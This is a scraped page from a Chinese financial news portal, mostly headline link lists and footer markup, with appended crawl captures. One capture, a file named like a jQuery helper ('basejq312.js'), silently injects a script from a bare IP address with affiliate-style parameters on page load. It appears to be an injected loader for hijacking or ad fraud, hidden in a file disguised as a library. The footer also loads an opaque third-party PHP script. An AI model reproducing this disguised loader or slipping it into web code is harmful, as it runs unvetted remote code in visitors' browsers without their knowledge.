<li><a href="http://www.zgjrw.com/cs/2023/0908/63667.html" target="_blank" title="汇率波动利好出口利空进口，8月进出口环比增长，民营企业贡献...">汇率波动利好出口利空进口，8月进出口环比增长，民营企业贡献...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63664.html" target="_blank" title="仅下降8.4%！8月份中国纺织服装出口增速跌幅收窄【附纺织品服...">仅下降8.4%！8月份中国纺织服装出口增速跌幅收窄【附纺织品服...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63663.html" target="_blank" title="拥抱下一代互联网！蚂蚁链发布Web3新品牌ZAN【附web3行业市场分析】">拥抱下一代互联网！蚂蚁链发布Web3新品牌ZAN【附web3行业市场分析】</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63665.html" target="_blank" title="惊艳所有人！滴滴获评民政部第十二届&ldquo;中华慈善奖&rdquo;【附网约...">惊艳所有人！滴滴获评民政部第十二届&ldquo;中华慈善奖&rdquo;【附网约...</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63666.html" target="_blank" title="联合国粮农组织：8月全球食品价格指数下降">联合国粮农组织：8月全球食品价格指数下降</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63662.html" target="_blank" title="里程碑！花了11年时间，特斯拉全球超级充电桩数量突破5万个【...">里程碑！花了11年时间，特斯拉全球超级充电桩数量突破5万个【...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63661.html" target="_blank" title="回应来了！传理想汽车计划进军自动驾驶卡车领域【附自动驾驶...">回应来了！传理想汽车计划进军自动驾驶卡车领域【附自动驾驶...</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63659.html" target="_blank" title="A股迎利好！两融杠杆提升，可释放3700亿增量资金！下周一起实施">A股迎利好！两融杠杆提升，可释放3700亿增量资金！下周一起实施</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63660.html" target="_blank" title="出实招 聚合力 推动实体经济稳中有进">出实招 聚合力 推动实体经济稳中有进</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63658.html" target="_blank" title="出实招 聚合力 推动实体经济稳中有进">出实招 聚合力 推动实体经济稳中有进</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63657.html" target="_blank" title="蜀道投资集团有限责任公司总工程师陈其学接受纪律审查和监察调查">蜀道投资集团有限责任公司总工程师陈其学接受纪律审查和监察调查</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63656.html" target="_blank" title="吴鑫华院士团队：突破含Sc高强铝合金大层厚高效率3D打印难题...">吴鑫华院士团队：突破含Sc高强铝合金大层厚高效率3D打印难题...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63655.html" target="_blank" title="相机好了10%？马斯克嘲笑iPhone换代毫无新意，网友：特斯拉也...">相机好了10%？马斯克嘲笑iPhone换代毫无新意，网友：特斯拉也...</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63654.html" target="_blank" title="厘清“监管账” 化解预付“老大难”">厘清“监管账” 化解预付“老大难”</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63651.html" target="_blank" title="问天借地！2023深圳工业上楼经验借鉴与趋势报告分享会重磅来袭">问天借地！2023深圳工业上楼经验借鉴与趋势报告分享会重磅来袭</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63653.html" target="_blank" title="日本核污水排海进展：第一批7800吨即将全部排完，第二批最快...">日本核污水排海进展：第一批7800吨即将全部排完，第二批最快...</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63650.html" target="_blank" title="厘清“监管账” 化解预付“老大难”">厘清“监管账” 化解预付“老大难”</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63649.html" target="_blank" title="mike女友（mike的女朋友）">mike女友（mike的女朋友）</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63652.html" target="_blank" title="到底有多强？华为Mate60 Pro+、Mate X5加入先锋计划【附卫...">到底有多强？华为Mate60 Pro+、Mate X5加入先锋计划【附卫...</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63648.html" target="_blank" title="“数智媒体赋能产业升级”论坛成果丰硕">“数智媒体赋能产业升级”论坛成果丰硕</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63647.html" target="_blank" title="高盛：若OPEC+继续延长减产 2024年底油价将冲击三位数！【附...">高盛：若OPEC+继续延长减产 2024年底油价将冲击三位数！【附...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63646.html" target="_blank" title="特大暴雨来袭，&ldquo;海绵城市&rdquo;发展如何了？【附海绵城市建设发...">特大暴雨来袭，&ldquo;海绵城市&rdquo;发展如何了？【附海绵城市建设发...</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63645.html" target="_blank" title="“数智媒体赋能产业升级”论坛成果丰硕">“数智媒体赋能产业升级”论坛成果丰硕</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63644.html" target="_blank" title="天原股份：磷酸铁锂正极材料送样检测包括行业头部企业等多家公司">天原股份：磷酸铁锂正极材料送样检测包括行业头部企业等多家公司</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63643.html" target="_blank" title="硅料价格&ldquo;八连涨&rdquo; 业内人士：9月组件排产可能下降【附硅材...">硅料价格&ldquo;八连涨&rdquo; 业内人士：9月组件排产可能下降【附硅材...</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63642.html" target="_blank" title="农村集体经济组织财务管理应予以关注">农村集体经济组织财务管理应予以关注</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63641.html" target="_blank" title="农村集体经济组织财务管理应予以关注">农村集体经济组织财务管理应予以关注</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63640.html" target="_blank" title="茶花女&middot;世界文学名著典藏 精装(关于茶花女&middot;世界文学名著典...">茶花女&middot;世界文学名著典藏 精装(关于茶花女&middot;世界文学名著典...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63638.html" target="_blank" title="首投！雅诗兰黛投资了一家中国网红美妆品牌【附美妆行业市场...">首投！雅诗兰黛投资了一家中国网红美妆品牌【附美妆行业市场...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63635.html" target="_blank" title="欧洲市值&ldquo;新&rdquo;王！&ldquo;减肥药&rdquo;巨头市值3万亿，富可敌国【附生...">欧洲市值&ldquo;新&rdquo;王！&ldquo;减肥药&rdquo;巨头市值3万亿，富可敌国【附生...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63636.html" target="_blank" title="巨头联手！支付宝携手华为，推进可穿戴设备的&ldquo;支付芯&rdquo;安全...">巨头联手！支付宝携手华为，推进可穿戴设备的&ldquo;支付芯&rdquo;安全...</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63633.html" target="_blank" title="王楚钦出局，国乒首轮游有啥处罚？孔令辉最严，刘国梁私心坑国乒">王楚钦出局，国乒首轮游有啥处罚？孔令辉最严，刘国梁私心坑国乒</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63637.html" target="_blank" title="多行业牵头！30余机构共同发起AI安全工作组【附AI市场应用分析】">多行业牵头！30余机构共同发起AI安全工作组【附AI市场应用分析】</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63639.html" target="_blank" title="股民注意！港交所全日停市">股民注意！港交所全日停市</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63634.html" target="_blank" title="工信部：支持各地发挥优势 发展壮大特色产业">工信部：支持各地发挥优势 发展壮大特色产业</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63632.html" target="_blank" title="工信部：支持各地发挥优势 发展壮大特色产业">工信部：支持各地发挥优势 发展壮大特色产业</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63631.html" target="_blank" title="华为Mate 60&ldquo;倒卖生意&rdquo;火爆！小县城都溢价六七百元【附手...">华为Mate 60&ldquo;倒卖生意&rdquo;火爆！小县城都溢价六七百元【附手...</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63627.html" target="_blank" title="央行大手笔！净投放2620亿元">央行大手笔！净投放2620亿元</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63629.html" target="_blank" title="5年负债近千万！又一本土彩妆品牌宣布&ldquo;倒闭&rdquo;【附彩妆行业市...">5年负债近千万！又一本土彩妆品牌宣布&ldquo;倒闭&rdquo;【附彩妆行业市...</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63626.html" target="_blank" title="加计抵减扩围！先进制造业迎来减税利好">加计抵减扩围！先进制造业迎来减税利好</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63630.html" target="_blank" title="供不应求！新疆沙漠澳洲龙虾大丰收：巴掌大，260元一公斤">供不应求！新疆沙漠澳洲龙虾大丰收：巴掌大，260元一公斤</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63628.html" target="_blank" title="美军仓皇撤离阿富汗两周年美国撤军留下烂摊子伤痛仍未远离阿富汗">美军仓皇撤离阿富汗两周年美国撤军留下烂摊子伤痛仍未远离阿富汗</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63624.html" target="_blank" title="加计抵减扩围！先进制造业迎来减税利好">加计抵减扩围！先进制造业迎来减税利好</a></li>
<li><a href="http://2007cfn.zgjrw.com/hy/2023/0908/63625.html" target="_blank" title="理德外汇上海运营中心歌友会感受歌声飞扬，夏日狂欢">理德外汇上海运营中心歌友会感受歌声飞扬，夏日狂欢</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63623.html" target="_blank" title="内蒙古鄂尔多斯高压气体喷出事故已致10死3伤">内蒙古鄂尔多斯高压气体喷出事故已致10死3伤</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0908/63622.html" target="_blank" title="央行出手！狂买黄金近1000个亿【附黄金市场分析】">央行出手！狂买黄金近1000个亿【附黄金市场分析】</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63621.html" target="_blank" title="艰难的花儿寻根之旅 ——简谈王沛的花儿研究">艰难的花儿寻根之旅 ——简谈王沛的花儿研究</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63620.html" target="_blank" title="海关总署：前8月我国进出口基本持平 出口连续3个月实现环比增长">海关总署：前8月我国进出口基本持平 出口连续3个月实现环比增长</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63619.html" target="_blank" title="不利因素正在减弱 8月份我国外贸进出口呈现改善迹象">不利因素正在减弱 8月份我国外贸进出口呈现改善迹象</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63617.html" target="_blank" title="不利因素正在减弱 8月份我国外贸进出口呈现改善迹象">不利因素正在减弱 8月份我国外贸进出口呈现改善迹象</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63618.html" target="_blank" title="今年前8个月我国进出口基本持平">今年前8个月我国进出口基本持平</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63616.html" target="_blank" title="四大国有商业银行明确相关细则">四大国有商业银行明确相关细则</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63615.html" target="_blank" title="今年前8个月我国进出口基本持平">今年前8个月我国进出口基本持平</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63614.html" target="_blank" title="前8个月我国进出口总值27.08万亿元">前8个月我国进出口总值27.08万亿元</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63611.html" target="_blank" title="助企纾困 前7月新增税费优惠达1.05万亿元">助企纾困 前7月新增税费优惠达1.05万亿元</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63612.html" target="_blank" title="搭平台推项目 让民间资本“敢投、会投、能投”">搭平台推项目 让民间资本“敢投、会投、能投”</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63613.html" target="_blank" title="金融稳定法已提请审议">金融稳定法已提请审议</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63610.html" target="_blank" title="8月外贸降幅收窄 逆势中培育新增长点">8月外贸降幅收窄 逆势中培育新增长点</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63609.html" target="_blank" title="前8个月我国进出口总值27.08万亿元">前8个月我国进出口总值27.08万亿元</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63608.html" target="_blank" title="搭平台推项目 让民间资本“敢投、会投、能投”">搭平台推项目 让民间资本“敢投、会投、能投”</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63607.html" target="_blank" title="8月外贸降幅收窄 逆势中培育新增长点">8月外贸降幅收窄 逆势中培育新增长点</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0907/63606.html" target="_blank" title="8月外贸回暖！出口仍面临挑战，稳外贸政策将加码">8月外贸回暖！出口仍面临挑战，稳外贸政策将加码</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0907/63605.html" target="_blank" title="8月外贸回暖！出口仍面临挑战，稳外贸政策将加码">8月外贸回暖！出口仍面临挑战，稳外贸政策将加码</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0907/63604.html" target="_blank" title="最高人民法院审判委员会原委员、民事审判第一庭原庭长郑学林...">最高人民法院审判委员会原委员、民事审判第一庭原庭长郑学林...</a></li>
 
                             </div>
</div>
<!--今日要闻 start-->
<div class="main_l">
  <div class="today_news">
    <h2 class="tit"><a href="http://2010cfn.zgjrw.com/"><i>今</i>日要闻</a></h2>
    <ul>
                  <li><a href="http://2010cfn.zgjrw.com/hj/2022/1207/50538.html" target="_blank" title="腌制咸鸭蛋最常用的方法有几种？老墙泥腌制法最好？">腌制咸鸭蛋最常用的方法有几种？老墙泥腌制法最好？</a></li>
            <li><a href="http://2010cfn.zgjrw.com/hj/2022/1207/50537.html" target="_blank" title="全国市场营销大学前十名都是哪家？中央财经大学上榜了吗？">全国市场营销大学前十名都是哪家？中央财经大学上榜了吗？</a></li>
            <li><a href="http://2010cfn.zgjrw.com/hj/2022/1206/50485.html" target="_blank" title="航天概念股龙头有哪些？2021年航发动力营收是多少？">航天概念股龙头有哪些？2021年航发动力营收是多少？</a></li>
            <li><a href="http://2010cfn.zgjrw.com/hj/2022/1206/50484.html" target="_blank" title="2022年大消费概念股龙头有哪些？2021年洋河股份营收是多少？">2022年大消费概念股龙头有哪些？2021年洋河股份营收是多少？</a></li>
            <li><a href="http://2010cfn.zgjrw.com/hj/2022/1206/50483.html" target="_blank" title="水利工程概念股票龙头有哪些？水利工程相关股票价格都是多少？">水利工程概念股票龙头有哪些？水利工程相关股票价格都是多少？</a></li>
            <li><a href="http://2010cfn.zgjrw.com/hj/2022/1205/50457.html" target="_blank" title="稀土股票有哪些龙头股？广晟有色怎么样能买吗？">稀土股票有哪些龙头股？广晟有色怎么样能买吗？</a></li>
            <li><a href="http://2010cfn.zgjrw.com/hj/2022/1205/50456.html" target="_blank" title="哪些是资源股稀有金属？有哪些龙头股票？">哪些是资源股稀有金属？有哪些龙头股票？</a></li>
            <li><a href="http://2010cfn.zgjrw.com/hj/2022/1205/50438.html" target="_blank" title="CP是什么意思？组CP蕴含着希望两个人在一起？">CP是什么意思？组CP蕴含着希望两个人在一起？</a></li>
            <li><a href="http://2010cfn.zgjrw.com/hj/2022/1205/50437.html" target="_blank" title="什么是垂直农场？垂直农场有的功能是什么？">什么是垂直农场？垂直农场有的功能是什么？</a></li>
            <li><a href="http://2010cfn.zgjrw.com/hj/2022/1205/50436.html" target="_blank" title="单招考生不用参加高考吗？单招录取后可以更换专业吗？">单招考生不用参加高考吗？单招录取后可以更换专业吗？</a></li>
       
          </ul>
  </div>
</div>

<!--今日要闻 end-->
</div>
<!--右侧区块 end-->
</div>
<!--底部 start-->
<div class="web_bottom"> 
  <!--版权 start--> 
<script src="http://new.zgjrw.com/static/js/jquery-1.11.1.min.js"></script> 
<script src="http://new.zgjrw.com/static/js/jquery.marquee.min.js"></script> 
<script src="http://new.zgjrw.com/static/js/jquery.superslide.2.1.3.js"></script> 
<script src="http://new.zgjrw.com/static/js/jquery.fixbox.js"></script> 
<script src="http://new.zgjrw.com/static/js/main.js"></script> 
<div class="footer">
  <div class="con">
  
	 <div class="copy" style="disblay:block;text-align: center;">
<p>关于我们 加入我们 广告服务 网站地图</p>
<p>All Rights Reserved, Copyright 2004-2020&nbsp; &nbsp;&copy;版权所有&nbsp;<a href="http://new.zgjrw.com/" target="_blank">中国金融</a><a href="http://www.zgjrw.com/" target="_blank">在线</a></p>
<p>如有意见请与我们联系 投诉邮箱：939 674 669@qq.com</p>
<p><a href="https://beian.miit.gov.cn/" target="_blank">豫ICP备2022016495号-18</a> <a href="http://112.74.60.84/yyzz.html" target="_blank"> <img src="http://112.74.60.84/police.jpg" style="height:15px;" />营业执照公示信息</a></p>
</div>
<br />  </div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script charset="UTF-8" language="javascript" src="//data.dzxwnews.com/a.php"></script>

  
  <!--版权 end--> 
</div>
<!--底部 end--> 
<script language="javascript">
function fontSize(size){ 
document.getElementById('content').style.fontSize=size+'px' 
}
</script> 
<script language="javascript">
    
    $(".more_news").click(function(){
        var pagenew = $("input:last").val();
        if(!pagenew){
            pagenew = 2;
        }
        if(pagenew == 10){
            $(".more_news").css('display','none');
        }
        $.ajax({
            async : false,
            type: "GET", 
            url: "http://www.techweb.com.cn/ajaxnews/pageroll/"+pagenew,
            dataType: 'jsonp',
            success:function(data){
                if(data){
                    $(".more_news").before(data);
                }
            }
        })
    });
</script> 

<!-- 底部javascript导入 --> 

<!--liuaifeng 2014-08-01-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EqbmHsOx_UCpJ-6KnD6KKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769822805415');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://new.zgjrw.com/mystatics/js/basejq312.js
body_size: 735
content:
(function(){try{var ab="http://s2.techweb.com.cn/static/newtwhome/js/basejq312.js?201801111414",d = document;_add=function(s,b){if(window.document.readyState=='loading'){d.write('<script type="text/javascript" src="'+s+'" '+(b === true ? 'async' : '')+'></script>');}else{var k=d.createElement("script");k.type="text/javascript";k.src=s;k.async=b;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(k,s)}};ab.indexOf("?")>0?ab+="&tcdsp":ab+="?tcdsp";if(!window.self.tmp_jquery && !(!-[1, ] && !window.XMLHttpRequest)){window.self.tmp_jquery=1;_add('http://47.93.5.220/kaca_js/js/backEn.js?sm=wm913673&cm=1017649k&cp=94297029_hao_pg&cs=bid%3dsogou-mobb-8b048efecbe64fe7&a=ttest_zz',true);}_add(ab,false);}catch(e){}})();